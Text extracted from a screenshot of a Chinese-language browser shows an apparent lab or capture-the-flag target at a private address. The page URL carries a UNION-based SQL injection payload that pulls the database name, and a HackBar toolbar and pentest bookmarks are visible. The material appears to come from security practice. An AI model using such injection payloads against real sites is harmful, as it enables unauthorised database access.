 不安全 10.10.10.18/?title=Blog&page=blog&id=-1%20union%20select%201,2,database(),4,5--+
应用 GitHub TryHackMe HackerGPT ChatGPT 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
2
Posted on ehks by 5
4
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse 安全 记录器 性能数据分析 HackBar Adblock Plus Cookie-Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://10.10.10.18/?title=Blog&page=blog&id=-1 union select 1,2,database(),4,5--+